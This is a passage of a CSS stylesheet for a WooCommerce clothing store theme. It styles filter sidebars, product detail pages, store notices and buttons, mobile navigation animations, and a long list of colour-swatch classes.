	}

	.select2-container--default .select2-selection--single .select2-selection__arrow:before {
		content: "\f107";
		font-family: FontAwesome;
		left: -5px;
		position: absolute;
		top: 9px;
		font-size: 18px;
	}

	.select2-container--default .select2-selection--single .select2-selection__rendered {
		color: #000 !important;
		line-height: 16px !important;
	}

	.select2-container .select2-selection--single {
		height: auto !important;
	}
/*
.woocommerce-account  #billing_address_2_field span{   margin-top: 32px;
    display: inline-block;
    width: 100%;
}
 
.woocommerce-account .woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
    float: left;
    width: 50%;
    clear: inherit;
    padding: 0px 10px;
    min-height: 90px;
    }*/
    .store-section-inner .left-nav .category-tab-left {}

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	border: 1px solid #000;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: terminademi;
    	letter-spacing: 1px;
    }

    .select2-container--default .select2-selection--single .select2-selection__placeholder {
    	color: #000 !important;
    }

    .store-section-inner .left-nav .widget.widget-woof,
    .store-section-inner .left-nav .menu-shop-nav-container,
    .store-section-inner .left-nav #menu-footer-brands,
    .store-section-inner .left-nav .woocommerce-widget-layered-nav-list {
    	border: #000 solid 1px;
    	border-top: 0px;
    	padding: 5px 15px;
    	color: #000;
    	display: none;
    	float: left;
    	width: 100%;
    }

    .store-section-inner .left-nav .widget.widget-woof {
    	margin-top: -18px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter {
    	padding-top: 30px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter h4 {
    	display: none;
    }

    .store-section-inner .left-nav .color-tab-left i,
    .store-section-inner .left-nav .sizes-tab-left i,
    .store-section-inner .left-nav .category-tab-left i,
    .store-section-inner .left-nav .brand-tab-left i {
    	float: right;
    	font-size: 18px;
    }

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	background: #000;
    	color: #ffff;
    }

    .store-section-inner .left-nav .color-tab-left.active,
    .store-section-inner .left-nav .sizes-tab-left.active,
    .store-section-inner .left-nav .category-tab-left.active,
    .store-section-inner .left-nav .brand-tab-left.active {
    	background: #fff;
    	color: #000;
    }

    .store-section-inner .left-nav ul li a {
    	color: #000;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	font-size: 12px;
    	text-decoration: none;
    	line-height: 20px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
    	display: none;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    	float: left;
    	margin: 2px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
    	color: #000;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    	-webkit-box-pack: center;
    	-ms-flex-pack: center;
    	justify-content: center;
    	float: left;
    	border: 1px solid #f0f0f0;
    	min-width: 35px;
    	height: 35px;
    	text-align: center;
    	line-height: 1em;
    	padding: 0 5px;
    	font-size: 11px;
    	margin: 0 5px 5px 0;
    	overflow: hidden;
    	white-space: nowrap;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
    	border-color: #000;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a {
    	border-color: #000;
    	background: #000;
    	color: #fff;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    	display: none;
    }

    .woocommerce-widget-layered-nav-list {
    	display: inline-block;
    	padding: 10px 15px!important;
    	width: 100%;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li a {
    	font-family: terminademi;
    	color: #000;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li.current-menu-item a {

    	color: #000;
    }

    .woocommerce div.product form.cart .variations select {
    	font-size: 14px;
    	font-family: terminademi;
    	color: #090a0a;
    	padding: 5px;
    }

    .woocommerce #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page div.product div.images {
    	width: 60%;
    	padding-left: 0px;
    }
    .woocommerce div.product div.images .flex-control-thumbs {
    	display: inline-block;
    	width: 102%;
    	margin-left: -1%;
    	margin-right: -1%;
    }
    .woocommerce div.product p.price,
    .woocommerce div.product span.price {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }

    .woocommerce table.shop_attributes {
    	margin-bottom: 0em;
    }

    .product-detail-page .product_title {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	line-height: 32px;
    	font-weight: normal;
    }

    .screen-reader-text {
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    	height: auto !important;
    	position: static !important;
    	width: 100%;
    	display: block;
    	margin-top: 5px;
    }

    .product-type-variable .screen-reader-text {
    	display: none !important;
    }

    .estimated-time {
    	margin-top: 20px;
    	margin-bottom: 20px;
    	border-top: 1px solid #eee;
    	padding-top: 20px;
    }

    .estimated-time h3 {
    	font-family: terminademi;
    	font-size: 14px;
    	font-weight: normal;
    	text-transform: uppercase;
    	margin: 0px;
    	color: #000;
    }

    .estimated-time p {
    	font-size: 12px;
    	font-family: terminademi;
    	color: #000;
    }

    .woocommerce .quantity .qty {
    	width: 5em;
    	text-align: center;
    	padding: 10px;
    	border: #000 solid 1px;
    }

    .product-detail-page .shop_attributes {
    	border: 0px !important;
    }

    .product-detail-page .shop_attributes tr th {
    	text-align: left;
    	width: 80px;
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    }

    .product-detail-page .shop_attributes .values-attribute.Color p {
    	padding: 0px !important;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 20px !important;
    	height: 20px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }

    .colors span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 15px !important;
    	height: 15px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	margin-top: 3px;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span {
    	background: none;
    	color: #000;
    	margin: 3px;
    	font-size: 13px; 
    	cursor: pointer;
    	display: inline-block;
    	position: relative;
    	display: inline-block;
    	text-align: center;
    	min-width: 55px;
    	padding: 8px 5px 5px 5px;
    	border: 1px solid #d9d9d9;
    	color: black;
    	cursor: pointer;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span.active,
    .product-detail-page .shop_attributes .values-attribute.Size span:hover {
    	background: #000;
    	color: #fff;
    }

    .product-detail-page .product-detail-inner {
    	width: 100%;
    	margin: 0 auto;
    	padding: 20px;
    }

    .product-detail-page .product-detail-inner .flex-control-thumbs li {
    	margin-bottom: 15px !important;
    }

    .tabs.wc-tabs {
    	display: none;
    }

    .values-attribute.Size {
    	color: #090a0a;
    	font-size: 15px;
    	text-transform: uppercase;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span.active {
    	position: relative;
    	overflow: hidden;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:before {
    	content: '';
    	background: rgba(0, 0, 0, 0.3);
    	width: 100%;
    	height: 100%;
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:after {
    	content: "\f00c";
    	display: inline-block;
    	font: normal normal normal 14px/1 FontAwesome;
    	font-size: 12px;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased;
    	-moz-osx-font-smoothing: grayscale;
    	color: #fff;
    	position: absolute;
    	left: 1px;
    	top: 3px;
    	text-align: center;
    	width: 100%;
    }

    .woocommerce div.product form.cart .variations {
    	display: none;
    }

    .product-detail-page .shop_attributes tr th,
    .product-detail-page .shop_attributes tr td {
    	background: none !important;
    	border: 0px !important;
    	width: 100%;
    	display: inline-block;
    }

    .product-detail-page .shop_attributes tr {
    	display: inline-block;
    	width: 100%;
    }

    .product-detail-page .slick-prev:before {
    	font-family: FontAwesome;
    	content: '\f0d9 ';
    }

    .product-detail-page .slick-next:before {
    	font-family: FontAwesome;
    	content: '\f0da';
    }

    .product-detail-page .slick-prev {
    	left: -11px;
    }

    .product-detail-page .slick-next {
    	right: -16px;
    }

    .product-detail-page .slick-prev,
    .product-detail-page .slick-next {
    	width: 20px;
    }

    .variations_button table {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table tr,
    .variations_button table tbody {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table .label,
    .variations_button table td {
    	width: 100% !important;
    	display: inline-block;
    }

    .woocommerce table.shop_attributes td p {
    	margin: 0;
    	padding: 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
    	border: 1px solid #d3ced2;
    	background: none;
    	display: inline-block;
    	position: relative;
    	z-index: 0;
    	border-radius: 0px;
    	margin: 0px;
    	padding: 0 1em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background: #000;
    	z-index: 2;
    	border-bottom-color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    	color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
    	padding: 0em;
    }

    .woocommerce table.shop_table td,
    .woocommerce table.shop_table th {
    	color: #090a0a;
    	font-size: 13px; 
    	text-transform: uppercase;
    	line-height: 22px;
    }

    .woocommerce-error::before,
    .woocommerce-info::before,
    .woocommerce-message::before {
    	display: none !important;
    }

    .woocommerce-info {
    padding: 1em 2em 1em 2em;
margin: 0 0 2em;
position: relative;
color: #000 !important;
background-color: #e3e3e3 !important;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
border: 0px !important;
list-style: none outside;
width: 100%;
word-wrap: break-word;
display: inline-block;
text-align: center;
font-size:10px;
    }
.product-listing-page .woocommerce-info {
width:auto;
}


    .woocommerce-error {
font-size:14px;
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #85001e !important;
    	background-color: #ffccd7 !important;
    	border-color: #ffb8c8 !important;
    	border: 0px !important;
    	list-style: none outside;
    	width: auto;
    	word-wrap: break-word;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    }

    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
    	font-size: 100%;
    	margin: 0;
    	line-height: 1;
    	cursor: pointer;
    	position: relative;
    	text-decoration: none;
    	overflow: visible;
    	padding: .9em 1em;
    	font-weight: 700;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	left: auto;
    	color: #ffffff !important;
    	background-color: #0e0e0e;
    	border: 0;
    	display: inline-block;
    	background-image: none;
    	box-shadow: none;
    	text-shadow: none;
    }

    .woocommerce table.shop_table td a,
    .woocommerce table.shop_table th a {
    	color: #090a0a;
    	text-decoration: none;
    }

.tax-dc_vendor_shop .woocommerce-info {
  width: 40%;
  margin: 0 auto;
  float: none;
  color: #000 !important;
  display: block;
margin-top: 42px;
}

    .product-detail-page .variations .label {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: MonumentExtended Black;
    	text-transform: uppercase;
    	line-height: 22px;
    	width: 86%;
    }

    .product-detail-page .reset_variations {
    	display: none!important;
    }

    .product-detail-page .product_meta {
    	display: none;
    }

    .secondary-img {
    	display: none !important;
    }

    .store-section-inner .left-sidebar .wpf_hide_text li label {
    	padding: 4px;
    	width: 30px !important;
    	height: 15px !important;
    	border-radius: 0px !important;
    	display: inline-block;
    	vertical-align: middle;
    	margin-bottom: 0;
    	font-size: 0px !important;
    }

    .store-section-inner .left-sidebar .wpf_item .wpf_item_name {
    	border-top: 1px solid #f0f0f0;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: terminademi;
    	font-weight: normal;
    	border-bottom: 0px;
    }

    .store-section-inner .left-sidebar .wpf_links a {
    	font-size: 14px;
    	color: #090a0a; 
    	text-decoration: none;
    }

    .wpf_items_group {
    	padding: 0 15px;
    }

    .wpf_slider.ui-slider .ui-widget-header {
    	background: #000 !important;
    	border: none;
    }

    .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	content: "\f107" !important;
    	display: inline-block !important;
    	font: normal normal normal 14px/1 FontAwesome !important;
    	font-size: inherit !important;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased !important;
    	-moz-osx-font-smoothing: grayscale !important;
    	font-size: 16px !important;
    	right: 16px !important;
    }

    .wpf-slider-tooltip-inner {
    	font-weight: 700;
    }

    .store-section-inner .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	color: #090a0a;
    }

    .store-section-inner .wpf_item li {
    	margin: 0px;
    }

    .store-section-inner .wpf_item {
    	padding: 0 0 .8em 0;
    	position: relative;
    }

    .woocommerce ul.products li.product .price {
    	color: #000;
    	display: block;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin-top: 5px;
    	vertical-align: middle;
    	font-size: 12px;
    	position: relative;
    	letter-spacing: 1px;
    	margin-bottom: 0px;
    }

    .woocommerce ul.products li.product .price:before {
    	content: 'Price:';
    	display: inline-block;
    	margin-right: 10px;
    }

    .woocommerce ul.products li.product .product-brand {
    	margin: 0px 0px;
    	margin-top: 10px;
    	font-size: 12px;
    	font-weight: 400;
    	line-height: 1.2em;
    	text-transform: capitalize;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	color: #333;
    	white-space: nowrap;
    	text-overflow: ellipsis;
    	overflow: hidden;
    	display: inline-block;
    	min-height: 16px;
    }

    .woocommerce ul.products li.product .button,
    .woocommerce-page ul.products li.product .button {
    	display: none;
    }

    .shop-header h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 28px;
    	font-family: MonumentExtended Black;
    	font-weight: normal;
    	margin-top: 0px;
    	line-height: 28px;
    }

    .shop-head-search {
    	font-size: 14px;
    	color: #090a0a; 
    }

    .shop-head-search .shop-head-search-form {
    	float: right;
    }

    .search-submit {
    	background: url(images/search-icon.png)no-repeat;
    	border: 0px;
    	width: 20px;
    	height: 19px;
    }


/*
.header.scrolled .search-submit,.aboutslide2-current .header .search-submit{
	background: url(images/search-icon-white.png)no-repeat;
	border:0px;
	width: 20px;
	height: 19px;
	}*/

	.header.scrolled .logo {
		line-height: 29px;
	}

	.woocommerce table.shop_table {
		border: 0px;
	}

	.woocommerce table.shop_table td {
		padding: 10px 12px;
	}

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
	}

	.shop-head-search .return i {
		margin-right: 15px;
		display: inline-block;
	}

	.shop-head-search .search-field {
		background: none;
		border: 0px;
		margin-top: -10px;
		font-size: 14px;
		color: #090a0a; 
	}

	.product-filter-mobile,
	.left-nav-toggle {
		display: none;
	}

	.post-thumbnail img {
		width: 100%;
		height: auto;
	}

	.values-attribute.Color,
	.values-attribute.Size {
		width: 100%;
		font-style: normal;
		text-align: left;
		float: left;
	}

	.menu-search-top { 
		float: right;
		position: relative;
	}

	.menu-search-top .search-submit {
		position: absolute;
		right: 4px;
		top: 11px;
		cursor: pointer;
		outline: none;
	}
	.menu-search-top form{
		width: 65%;
		position: relative;
		display: inline-block;
		margin-right: 5px;
		float:right;
		z-index:3;
	}
	.menu-search-top a{
		padding: 0px;
		display: inline-block;
		color: #0000ff9c;
		font-size: 13px;
		text-decoration: underline;
	}
	.menu-search-top a:hover{
		color: #000;
	}
	.menu-search-top .search-field {
		border: 0px;
		border-bottom: #000 solid 1px;
		padding: 10px 8px;
		width: 100%;
		font-size: 14px;
		font-weight: normal;
		-moz-appearance: none;
		-webkit-appearance: none;
		border-radius: 0px;
		outline: none;
		padding-right: 30px;
		font-family: terminademi;
		outline:none;
	}
	.menu-search-top .search-field:-internal-autofill-selected {
		background:none !important;
	}


	input[type=text],input[type=email],input[type=password],input[type=submit],input[type=button],select{
		-moz-appearance: none;
		-webkit-appearance: none;
	}
	.slick-prev, .slick-next {
		width: 38px;
		height: 50px;
	}
	.main-navigation-mobile {
		background: #fff;
		width: 320px;
		left: 30px;
		position: absolute;
		padding-top: 20px;
		top: 42px;
	/*
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;*/
    z-index: 101;
    overflow-y: auto;
    height: calc(100vh - 90px);
    border: #000 solid 1px;
    display: none;
}

.main-navigation-mobile .close-nav {
	padding: 30px 30px 10px 30px;
	text-align: right;
}

.main-navigation-mobile .close-nav img {
	width: 22px;
}

.main-navigation-mobile ul {
	margin: 0px 20px 0px 30px;
	padding: 0px;
}

.main-navigation-mobile ul ul {
	margin: 0px;
	margin-left: 10px;
}

.main-navigation-mobile ul li {
	display: block!important;
	padding: 5px 0px;
	text-align: left;
	border: 0px;
	margin: 0px;
	border-right: none;
	font-size: 16px;
	position: relative;
}

.main-navigation-mobile ul li a {
	color: #878686;
	text-decoration: none;
	font-size: 15px;
	text-transform: uppercase;
	padding: 6px 0px;
	display: block;
	outline: none;
	letter-spacing: 1px;
	border: 0px !important;
}
.main-navigation-mobile ul .sub-menu a {
	color: #000;
}

.main-navigation-mobile ul .sub-menu .sub-menu a {
	color: #878686;
}
.main-navigation-mobile ul .sub-menu .sub-menu a:hover {
	color: #000;
}
.main-navigation-mobile ul ul li a {
	padding: 0px;
}

.main-navigation-mobile ul li.menu-item-has-children:after {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 24px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f107";
	float: right;
	position: absolute;
	right: 10px;
	top: 8px;
	color: #494949;
	cursor: pointer;
}
.main-navigation-mobile ul li:hover a,.main-navigation-mobile ul li.menu-item-has-children:hover:after {
	color: #000;
}

.main-navigation-mobile ul li.menu-item-has-children li:after {
	display: none;
}

.main-navigation-mobile.active ul li a {
	opacity: 0;
	-webkit-transform: translateX(200px);
	transform: translateX(200px);
	-webkit-animation: moveLeft 0.4s ease forwards;
	animation: moveLeft 0.4s ease forwards;
}

@-webkit-keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

.main-navigation-mobile.active ul li.anim1 a,
.home-network-section .network.appear.anim1,
.home-new-services-section .service.appear.anim1,
.home-talent-section .talent.appear.anim1 {
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	animation-delay: 0s;
}

.main-navigation-mobile.active ul li.anim2 a,
.home-network-section .network.appear.anim2,
.home-new-services-section .service.appear.anim2,
.home-talent-section .talent.appear.anim2 {
	-webkit-animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.main-navigation-mobile.active ul li.anim3 a,
.home-network-section .network.appear.anim3,
.home-new-services-section .service.appear.anim3,
.home-talent-section .talent.appear.anim3 {
	-webkit-animation-delay: 0.2s;
	-moz-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.main-navigation-mobile.active ul li.anim4 a,
.home-network-section .network.appear.anim4,
.home-new-services-section .service.appear.anim4,
.home-talent-section .talent.appear.anim4 {
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.main-navigation-mobile.active ul li.anim5 a,
.home-network-section .network.appear.anim5,
.home-new-services-section .service.appear.anim5,
.home-talent-section .talent.appear.anim5 {
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.main-navigation-mobile.active ul li.anim6 a,
.home-network-section .network.appear.anim6,
.home-new-services-section .service.appear.anim6,
.home-talent-section .talent.appear.anim6 {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.main-navigation-mobile.active ul li.anim7 a,
.home-network-section .network.appear.anim7,
.home-new-services-section .service.appear.anim7,
.home-talent-section .talent.appear.anim7 {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.main-navigation-mobile.active ul li.anim8 a,
.home-network-section .network.appear.anim8,
.home-new-services-section .service.appear.anim8,
.home-talent-section .talent.appear.anim8 {
	-webkit-animation-delay: 0.7s;
	-moz-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.main-navigation-mobile.active ul li.anim9 a,
.home-network-section .network.appear.anim9,
.home-new-services-section .service.appear.anim9,
.home-talent-section .talent.appear.anim9 {
	-webkit-animation-delay: 0.8s;
	-moz-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.main-navigation-mobile.active ul li.anim10 a,
.home-network-section .network.appear.anim10,
.home-new-services-section .service.appear.anim10,
.home-talent-section .talent.appear.anim10 {
	-webkit-animation-delay: 0.9s;
	-moz-animation-delay: 0.9s;
	animation-delay: 0.9s;
}


/*.main-navigation-mobile ul li a:hover {
    color:#ff0e22;
}
.main-navigation-mobile ul li.active a {
    color:#ff0e22;
    }*/

    .main-navigation-mobile.active {
    	left: 0px;
    }

    .main-navigation-mobile .closeMobileNav img {
    	-webkit-filter: invert(100%);
    }
    .shop_attributes .values-attribute.Color .value { 
    	color: transparent;
    	font-size: 0px; 
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .off-white {
    	background: #f5f2d0;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .white {
    	background: #fff;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .brown {
    	background: #A52A2A;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .black {
    	background: #000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .red {
    	background: #ff0000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .green {
    	background: #33CC00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .blue {
    	background: #3333CC;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .grey {
    	background: #808080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .purple {
    	background: #800080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .black {
    	background: #000000;
    }

    .shop_attributes .grey {
    	background: #808080;
    }

    .shop_attributes .dark-grey {
    	background: #A9A9A9;
    }

    .shop_attributes .ash-grey {
    	background: #beb2bb;
    }

    .shop_attributes .gainsboro {
    	background: #DCDCDC;
    }

    .shop_attributes .blue {
    	background: #0000FF;
    }

    .shop_attributes .light-blue {
    	background: #ADD8E6;
    }

    .shop_attributes .sky-blue {
    	background: #87CEEB;
    }

    .shop_attributes .light-sky-blue {
    	background: #87CEFA;
    }

    .shop_attributes .dark-blue {
    	background: #00008B;
    }

    .shop_attributes .navy {
    	background: #000080;
    }

    .shop_attributes .royal-blue {
    	background: #4169E1;
    }

    .shop_attributes .indigo {
    	background: #4B0082;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    }

    .shop_attributes .light-pink {
    	background: #FFB6C1;
    }

    .shop_attributes .hot-pink {
    	background: #FF69B4;
    }

    .shop_attributes .red {
    	background: #FF0000;
    }

    .shop_attributes .dark-red {
    	background: #8B0000;
    }

    .shop_attributes .maroon {
    	background: #800000;
    }

    .shop_attributes .salmon {
    	background: #FA8072;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    }

    .shop_attributes .dark-orange {
    	background: #FF8C00;
    }

    .shop_attributes .gold {
    	background: #FFD700;
    }

    .shop_attributes .green {
    	background: #00ff00;
    }

    .shop_attributes .dark-green {
    	background: #006400;
    }

    .shop_attributes .light-green {
    	background: #90EE90;
    }

    .shop_attributes .sea-green {
    	background: #2E8B57;
    }

    .shop_attributes .dark-sea-green {
    	background: #8FBC8F;
    }

    .shop_attributes .dark-olive-green {
    	background: #556B2F;
    }

    .shop_attributes .yellow-green {
    	background: #96CC39;
    }

    .shop_attributes .metallic-green {
    	background: #3B5C0A;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    }

    .shop_attributes .light-yellow {
    	background: #FFFFE0;
    }

    .shop_attributes .lemonchiffon {
    	background: #FFFACD;
    }

    .shop_attributes .khaki {
    	background: #F0E68C;
    }

    .shop_attributes .dark-khaki {
    	background: #BDB76B;
    }

    .shop_attributes .yellow-green {
    	background: #9ACD32;
    }

    .shop_attributes .green-yellow {
    	background: #ADFF2F;
    }

    .shop_attributes .purple {
    	background: #800080;
    }

    .shop_attributes .medium-purple {
    	background: #8FBC8F;
    }

    .shop_attributes .magenta {
    	background: #FF00FF;
    }

    .shop_attributes .dark-magenta {
    	background: #8B008B;
    }

    .shop_attributes .white {
    	background: #ffffff;
    }

    .shop_attributes .snow {
    	background: #FFFAFA;
    }

    .shop_attributes .white-smoke {
    	background: #F5F5F5;
    }

    .shop_attributes .cyan {
    	background: #00FFFF;
    }

    .shop_attributes .light-cyan {
    	background: #E0FFFF;
    }

    .shop_attributes .aqua {
    	background: #00FFFF;
    }

    .shop_attributes .dark-cyan {
    	background: #008B8B;
    }

    .shop_attributes .dark-cyan{
    	background: #008B8B;
    }
    .shop_attributes .pastel-rainbow{
    	background: #9ec1cf;
    }
    .shop_attributes .fuchsia{
    	background: #d25895;
    }
    .shop_attributes .ecru{
    	background: #1e201d;
    }
    .shop_attributes .crewneck{
    	background: #f7e6ca;
    }
    .shop_attributes .beige{
    	background: #d5b086;
    }
    .shop_attributes .olive-green{
    	background: #696750;
    }
    .shop_attributes .sage{
    	background: #cebda1;
    }
    .shop_attributes .avio{
    	background: #748191;
    }
    .shop_attributes .olive{
    	background: #6C654B;
    }
    .shop_attributes .pistacchio{
    	background: #979A65;
    }
    .shop_attributes .arancio{
    	background: #fd7234;
    }
    .shop_attributes .lime-green{
    	background: #DCEB82;
    }
    .shop_attributes .dusty-green{
    	background: #C3C4B6;
    }
    .shop_attributes .light-olive{
    	background: #9C9A81;
    }
    .shop_attributes .sand{
    	background: #D1C1AA;
    }


    .shop_attributes .jade{
    	background: #B4C2A1;
    }
    .shop_attributes .rush-pink{
    	background: #FE4682;
    }
    .shop_attributes .ocean-fog{
    	background: #4e6d9b;
    }
    .shop_attributes .lavender{
    	background: #b57edc;
    }
    .shop_attributes .khaki-gray{
    	background: #6a5f31;
    }
    .shop_attributes .lemon-chiffon{
    	background: #fffacd;
    }
    .shop_attributes .bright-white{
    	background: #ffffff;
    }
    .shop_attributes .silver{
    	background: #aaa9ad;
    }
    .shop_attributes .taupe {
    	background: #483c32;
    }
    .shop_attributes .heather-grey {
    	background: #483c32;
    }


    .shop_attributes .xs,
    .s,
    .m,
    .l,
    .xl {
    	cursor: pointer;
    }

    .head-right-cart-user {
    	float: right;
    	margin-top: 0px;
    	position: relative;
    	z-index: 2;
    }
    .head-right-cart-user .welcome-user{
    	font-size: 9px;
    }
    .head-right-cart-user img {
    	width: 18px;
    }

    .head-right-cart-user .cart-customlocation img {
    	width: 14px;
    }
/*
.head-right-cart-user span {
	float: right;
}
*/
.sliderbgimage.desktop-banner {}

.sliderbgimage.mobile-banner {
	display: none;
}

.header-search {
	position: relative;
	display: inline-block;
}

.header-search .screen-reader-text {
	display: none;
}

.header-search .search-submit {
	position: absolute;
	top: 14px;
	right: 15px;
}

.header-search .search-field {
	background: none;
	border: 1px solid #f0f0f0 !important;
	color: #000;
	padding: 13px;
	text-align: left;
	padding-right: 40px;
